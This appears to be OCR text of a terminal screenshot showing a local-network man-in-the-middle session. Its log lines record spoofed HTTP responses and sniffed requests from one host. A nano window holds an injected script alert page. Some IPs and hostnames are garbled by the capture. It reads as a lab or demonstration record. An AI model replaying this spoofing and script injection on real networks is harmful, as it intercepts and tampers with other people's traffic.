 192.168.99.0/24 > 192.168.99.100 » [12:17:04] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2025-06-19 12:17:04.710435394 +0100 WEST m=+1100.597839767 {192
.168.99.24 GET pt /favicon.ico 7}}
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.request] http 192.168.99.24 GET pt/
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.response] http :80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.response] http :80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.request] http 192.168.99.24 GET pt/favicon.ico
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2025-06-19 12:17:05.441039487 +0100 WEST m=+1101.328443871 {192
.168.99.24 GET .pt / 7}}
192.168.99.0/24 192.168.99.100 » [12:17:05] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2025-06-19 12:17:05.454291403 +0100 WEST m=+1101.341695780 {192
.168.99.24 GET .pt /favicon.ico 7}}
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.request] http 192.168.99.24 GET .pt/
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.response] http 1:80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.request] http 192.168.99.24 GET .pt/favicon.ico
192.168.99.0/24 > 192.168.99.100 » [12:17:05] [net.sniff.http.response] http 1:80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 » [12:17:11] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2025-06-19 12:17:11.996921229 +0100 WEST m=+1107.884325601 {192
.168.99.24 GET .pt / 7}}
192.168.99.0/ 192.168.99.100 » [12:17:12] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2025-06-19 12:17:12.01202692 +0100 WEST m=+1107.899431299 {192.
168.99.24 GET pt /favicon.ico 7}}
192.168.99.0/24 > 192.168.99.100 » [12:17:12] [net.sniff.http.request] http 192.168.99.24 GET pt/
192.168.99.0/24 > 192.168.99.100 » [12:17:12] [net.sniff.http.response] http :80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 » [12:17:12] [net.sniff.http.request] http 192.168.99.24 GET pt/favicon.ico
192.168.99.0/24 > 192.168.99.100 » [12:17:12] [net.sniff.http.response] http :80 200 OK -> 192.168.99.24 (0 B text/html)
192.168.99.0/24 > 192.168.99.100 »
GNU nano 7.2 /tmp/http/index.html
<script>alert("vrls.ws")</script>
[ Read 1 line ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
[0] 0:nano* "jump" 12:17 19-Jun-25